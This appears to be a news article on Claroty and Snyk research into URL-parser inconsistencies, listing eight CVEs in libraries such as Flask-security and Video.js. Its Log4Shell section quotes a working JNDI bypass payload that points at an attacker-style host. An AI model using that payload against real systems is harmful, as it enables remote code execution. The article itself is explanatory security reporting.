
Inconsistencies and ambiguities are present in 16 distinct Uniform Resource Locator (URL) decoding libraries. It leads to verification removal so that ‘evil’ can exploit them. They unlock the access to a new range of network attacks. The researchers detect eight security flaws in several third-party modules. They have formats in C, JavaScript, PHP, Python, and Ruby. Multiple online applications use these. This is the findings of an investigation by cybersecurity companies Claroty and Synk. URL parser, a tricky thing to understand! “The Web address parsing ambiguity can aggravate unexpected behavior in software, for example, web application. Malicious attackers can manipulate them to lead denial-of-service situations, data leakage, or possibly perform remote code execution threats,” as per the researcher’s report for The Hacker News.
Log4Shell Flaw
Because URLs are a crucial mechanism for requesting and reviving resources — whether locally or on the web — discrepancies in how parser libraries perceive a URL request could represent a substantial risk to users. A good example is the vital Log4Shell flaw in the very popular Log4j logging framework. It results in a JNDI retrieval that integrates to an adversary-controlled server. This implements arbitrary Java code whenever a suspicious attacker-controlled string is assessed or whenever it’s being logged by a vulnerable application.
The Apache Software Foundation (ASF) rapidly implement a repair to address the flaw. It was soon discovered that the changes can be overcome by a specifically designed input in the configuration “${jndi:ldap://127.0.0[.]1#.evilhost.com:1389/a}”. This allow the remote JNDI lookups to execute code once more. You can also read: More People Can Access Redesigned Native Applications of Windows 11
List of URL Parser Vulnerabilities
The following are those eight vulnerabilities. Their respective maintainers address them.
Belledonne’s SIP Stack (C, CVE-2021-33056) Video.js (JavaScript, CVE-2021-23414) Nagios XI (PHP, CVE-2021-37352) Flask-security (Python, CVE-2021-23385) Flask-security-too (Python, CVE-2021-32618) Flask-unchained (Python, CVE-2021-23393) Flask-User (Python, CVE-2021-23401) Clearance (Ruby, CVE-2021-23435)
It is important to completely understand which parsers are participating in the entire process. Ant the variations between parsers. Whether in their tolerance, how they read different faulty URL parser, and what kinds of URLs they support.